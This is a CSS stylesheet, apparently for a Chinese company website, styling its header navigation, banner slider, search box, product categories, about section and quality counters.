/*  头部  */
header { /*  mobile导航条  */ }

header .header_top { background-color: #252f3b; color: #fff; font-size: 14px; padding: 5px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_left span { line-height: 1; display: inline-flex; align-items: center; opacity: .7; }

header .header_top .container .ht_right { align-items: center; display: flex; }

header .header_top .container .ht_right span { display: inline-flex; align-items: center; }

header .header_top .container .ht_right span i { font-size: 14px; opacity: .7; }

header .header_top .container .ht_right span em { margin-left: 7px; }

header .header_top .container .ht_right span a { color: #fff; }

header .header_top .container .ht_right span i.line { display: inline-block; width: 1px; height: 14px; background-color: #fff; margin: 0 15px; }

header .header_top .container .ht_right span.erweima { position: relative; }

header .header_top .container .ht_right span.erweima i.iconfont { font-size: 20px; margin-top: 1px; }

header .header_top .container .ht_right span.erweima:hover .mask_box { display: block; }

header .header_top .container .ht_right span.erweima .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.tel { position: relative; margin-left: 15px; }

header .header_top .container .ht_right span.tel i.iconfont { font-size: 18px; }

header .header_top .container .ht_right span.tel:hover .mask_box { display: block; }

header .header_top .container .ht_right span.tel .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.hot_line i.iconfont { margin-top: -1px; font-size: 18px; }

header .header_top .container .ht_right span.hot_line .tel { font-size: 20px; font-style: italic; font-weight: 600; color: #3491d4; }

header .header_content { background-color: #fff; /* pc导航条 */ }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; padding-right: 20px; position: relative; }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background: linear-gradient(to bottom, #fff, #3a3a3a, #fff); right: 0; top: 50%; transform: translateY(-50%); }

header .header_content .container .hc_left .company_logo .left_text { margin-left: 20px; line-height: 1; text-align: left; color: #666666; font-size: 16px; }

@media (max-width: 1200px) { header .header_content .container .hc_left .company_logo .left_text { margin-left: 15px; } }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 24px; color: #252f3b; }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #939393; font-size: 14px; font-weight: bold; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right ul.hc_nav { display: flex; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a { color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a::before { height: calc(100% + 5%); }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #e92527; color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .container .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 35px 30px; color: #5d5d5d; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .container .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .container .hc_right ul.hc_nav > li > a { padding: 24px 18px; font-size: 15px; } }

header .header_content .container .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 0; width: 100%; height: 0; left: 0; bottom: 0; border-top-left-radius: 5px; border-top-right-radius: 5px; background-color: #e92527; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #e92527; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header .header_content .container .hc_right .hcr_l { display: flex; align-items: center; }

header .header_content .container .hc_right .hcr_l > span { font-size: 43px; margin-right: 10px; color: #2a2a2a; }

header .header_content .container .hc_right .hcr_l .two_line_eng { text-align: left; }

header .header_content .container .hc_right .hcr_l .two_line_eng .zxrx { position: relative; font-size: 16px; }

header .header_content .container .hc_right .hcr_l .two_line_eng span:last-child { color: #e92527; font-size: 28px; line-height: 1; font-weight: bold; text-shadow: 2px 2px 4px #fff; }

header .header_content .container .hc_right .hcr_l .two_line_eng span i { color: #2a2a2a; }

header .header_content .container .hc_right .hcr_r { margin-left: 50px; display: flex; padding: 20px 0; }

header .header_content .container .hc_right .hcr_r .saoyisao { display: flex; justify-content: center; align-items: center; position: relative; width: 10px; margin-left: 10px; margin-right: 3px; }

header .header_content .container .hc_right .hcr_r .saoyisao .l_kuo { position: absolute; top: -5px; left: 3px; transform: rotateZ(90deg); }

header .header_content .container .hc_right .hcr_r .saoyisao .r_kuo { position: absolute; bottom: -4px; right: 2px; transform: rotateZ(90deg); }

header .header_content .pc_nav { position: relative; }

header .header_content .pc_nav .left_bg { width: 100%; height: 100%; background-color: #caa244; position: absolute; z-index: 1; left: -47%; transform: skew(-20deg); }

header .header_content .pc_nav .right_bg { width: 100%; height: 100%; background-color: #252f3b; position: absolute; z-index: 1; right: -53%; transform: skew(-20deg); }

header .header_content .pc_nav ul.hc_nav { position: relative; z-index: 2; display: flex; }

header .header_content .pc_nav ul.hc_nav.pc_left_nav > li > a { color: #242424; }

header .header_content .pc_nav ul.hc_nav.pc_right_nav > li > a { color: #fff; }

header .header_content .pc_nav ul.hc_nav > li:last-of-type::after { display: none; }

header .header_content .pc_nav ul.hc_nav > li::after { content: ''; position: absolute; z-index: 1; right: 0; width: 1px; height: 10px; background-color: #333; top: 50%; transform: translateY(-50%); }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a { color: #fff; }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a::before { height: calc(100%); }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #e92527; color: #fff; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .pc_nav ul.hc_nav > li > a { text-transform: uppercase; padding: 10px 22px; color: #fff; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .pc_nav ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .pc_nav ul.hc_nav > li > a { padding: 10px 11px; font-size: 15px; } }

header .header_content .pc_nav ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 5; width: calc(100% + 2px); height: 0; left: -1px; bottom: 0; background-color: #e92527; transition: all .4s ease; }

header .header_content .pc_nav ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 5; display: none; background-color: #e92527; transition: all .4s ease; }

header .header_content .pc_nav ul.hc_nav > li > a > i.dropdown_icon { position: relative; z-index: 66; display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #e92527; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a .icon { width: 30px; height: 30px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.home_four_pointer { color: #fff; background-color: #e92527; padding: 15px 0; }

.home_four_pointer ul li { display: flex; align-items: center; padding: 0 10px; }

.home_four_pointer ul li i.iconfont { flex-shrink: 0; font-size: 26px; width: 50px; height: 50px; line-height: 50px; border: 2px solid #fff; border-radius: 50%; }

.home_four_pointer ul li .right_text { flex-grow: 1; text-align: left; margin-left: 10px; }

.home_four_pointer ul li .right_text .title { font-size: 18px; }

.home_four_pointer ul li .right_text .desc { font-size: 13px; color: rgba(255, 255, 255, 0.8); }

.search_box { background-color: #f4f4f4; padding: 20px 0; }

.search_box .container { display: flex; justify-content: space-between; align-items: center; }

.search_box .container .line_box { margin: 0 50px; width: 1px; height: 60px; background-color: #cecece; }

.search_box .container .left_text { flex-shrink: 0; color: #333; }

.search_box .container .left_text a:hover { color: #e92527; }

.search_box .container .left_text .line { font-size: 23px; line-height: 1.1; }

.search_box .container .left_text .line2 { font-size: 23px; }

.search_box .container .middel_search { flex: 1; margin-left: 30px; }

.search_box .container .middel_search .top_box .search_form { height: 36px; display: flex; position: relative; overflow: hidden; border: 2px solid #c8c8c8; }

.search_box .container .middel_search .top_box .search_form .input { border-right: 0; width: calc(100% - 60px); }

.search_box .container .middel_search .top_box .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .middel_search .top_box .search_form .submit { flex-basis: 20%; position: absolute; top: 0; right: 0; height: calc(100%); width: 100px; background-color: #424242; color: #fff; white-space: nowrap; }

.search_box .container .middel_search .bottom_text { display: flex; color: #7b7b7b; margin-top: 5px; }

.search_box .container .middel_search .bottom_text ul { display: flex; }

.search_box .container .middel_search .bottom_text ul li { margin: 0 5px; }

.search_box .container .middel_search .bottom_text ul li a { color: #7b7b7b; }

.search_box .container .middel_search .bottom_text ul li a:hover { color: #da332d; }

.search_box .container .right_tel { flex-shrink: 0; display: flex; align-items: center; }

.search_box .container .right_tel .icon i.iconfont { font-size: 30px; color: #7b7b7b; border: 2px solid #7b7b7b; border-radius: 50%; width: 55px; height: 55px; line-height: 55px; }

.search_box .container .right_tel .box { text-align: left; line-height: 1; margin-left: 10px; }

.search_box .container .right_tel .box span { color: #7b7b7b; font-size: 20px; display: block; }

.search_box .container .right_tel .box span.tel { color: #da332d; font-size: 30px; font-weight: bold; }

.home_pro_cate { background: url("./images/pro_bg_02.jpg") no-repeat bottom center; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-left: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li:first-of-type { margin-left: 0; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 48px; border: 1px solid #c9c9c9; border-radius: 3px; white-space: nowrap; position: relative; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #c9c9c9; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 1px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #fff; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { background-color: #b58f35; color: #fff; border-color: #b58f35; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after, .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-top-color: #b58f35; }

@media (max-width: 1200px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 30px; } }

@media (max-width: 992px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link { margin-left: 20px; padding: 3px 15px; border: 2px solid #e92527; border-radius: 3px; color: #e92527; font-size: 16px; font-weight: bold; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link:hover { background-color: #e92527; color: #fff; }

.home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 1.04167rem; } }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.home_pro_cate .bottom_pro ul li.pro_banner_box { border: 1px solid #cccdd0; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container { height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .swiper-slide img { width: 100%; height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .bottom_mask { position: absolute; bottom: 0; left: 0; width: 100%; padding: 10px 5px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_pro_cate .bottom_pro ul li.item { margin-bottom: 50px; }

@media (max-width: 768px) { .home_pro_cate .bottom_pro ul li.item { margin-bottom: 1.73611rem; } }

.home_pro_cate .bottom_pro ul li.item a { display: flex; flex-direction: column; width: 100%; height: 100%; position: relative; }

.home_pro_cate .bottom_pro ul li.item a .img { border: 1px solid #cccdd0; border-radius: 6px; }

.home_pro_cate .bottom_pro ul li.item a .img img { width: 100%; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text { position: absolute; z-index: 2; bottom: 0; left: 50%; transform: translate3d(-50%, 50%, 0); width: 80%; height: 36px; line-height: 36px; border-radius: 6px; background-color: #000; color: #fff; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .title { font-size: 15px; line-height: 36px;}

.home_about { background: url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; color: #fff; text-align: left; }

@media (max-width: 768px) { .home_about { padding: 2.08333rem 0; background-position: 100%; } }

.home_about .about_top { display: flex; }

@media (max-width: 992px) { .home_about .about_top { flex-direction: column; } }

.home_about .about_top .a_right { position: relative; padding-right: 40px; }

@media (max-width: 992px) { .home_about .about_top .a_right { padding-right: 0; width: 100%; } }

.home_about .about_top .a_right span.tit { color: #fff; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .home_about .about_top .a_right span.tit { font-size: 20px; } }

.home_about .about_top .a_right em.en { color: #fff; font-size: 24px; }

.home_about .about_top .a_right p.desc { margin-top: 20px; line-height: 1.8; font-size: 15px; color: #fff; }

@media (max-width: 768px) { .home_about .about_top .a_right p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.home_about .about_top .a_right p.desc a.to_about { color: #fff; text-decoration: underline; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-wrapper .swiper-slide .img img { border: 2px solid #ccc; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination { position: initial; margin-top: 20px; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet { background: #fff; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet-active { background: #fff; }

.home_about .about_top .a_right a.radius { position: absolute; left: -60px; top: 50%; transform: translate3d(-50%, -50%, 0); border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; background-color: #da332d; }

.home_about .about_top .a_right a.radius i { font-size: 20px; color: #fff; }

.home_about .about_top a.more { align-self: flex-start; background-color: #ffa200; color: #fff; padding: 8px 40px; font-size: 16px; border-radius: 20px; position: relative; display: inline-flex; align-items: center; }

.home_about .about_top a.more:hover::before { left: 0; opacity: .3; }

.home_about .about_top a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; border-radius: 5px; background-color: #fff; opacity: 0; transition: all .5s ease; display: none; }

.home_about .about_top a.more i.iconfont { font-size: 12px; color: #6bcaa2; background-color: #fff; width: 14px; height: 14px; line-height: 14px; margin-left: 7px; border-radius: 2px; }

.quality { align-self: flex-start; background-color: #f2f2f2; padding: 30px 0; }

.quality ul { display: flex; justify-content: space-between; }

.quality ul li .tit { color: #da332d; font-weight: bold; font-size: 36px; line-height: 1; display: inline-flex; }

@media (max-width: 768px) { .quality ul li .tit { font-size: 25px; } }

.quality ul li .tit .counter { font-size: 36px; font-weight: bold; }

@media (max-width: 768px) { .quality ul li .tit .counter { font-size: 25px; } }

.quality ul li .tit .add { font-size: 20px; align-self: flex-start; }

@media (max-width: 768px) { .quality ul li .tit .add { font-size: 15px; } }

.quality ul li .desc { display: block; color: #747474; font-size: 13px; margin-top: 10px; }

.home_three_advantages { background: url(./images/three_advantages_bg.jpg) no-repeat center/cover; padding-bottom: 60px; }

@media (max-width: 768px) { .home_three_advantages { padding-bottom: 1.73611rem; } }

